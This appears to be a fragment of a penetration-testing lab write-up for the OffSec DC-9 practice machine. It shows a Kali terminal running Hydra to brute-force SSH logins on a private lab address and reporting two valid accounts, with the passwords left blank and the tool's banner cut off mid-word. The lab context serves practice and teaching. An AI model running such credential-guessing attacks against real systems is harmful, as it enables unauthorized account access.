 ┌──(💀root@kali)-[/home/kali/Downloads/prac/offsec/dc9]
└─# hydra -L users.txt -P foundpasswords ssh://192.168.198.209
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for ille
this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-19 13:20:00
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 102 login tries (l:17/p:6), ~7 tries per task
[DATA] attacking ssh://192.168.198.209:22/
[22][ssh] host: 192.168.198.209   login: fredf   password:
[22][ssh] host: 192.168.198.209   login: joeyt   password:
1 of 1 target successfully completed, 2 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-11-19 13:20:24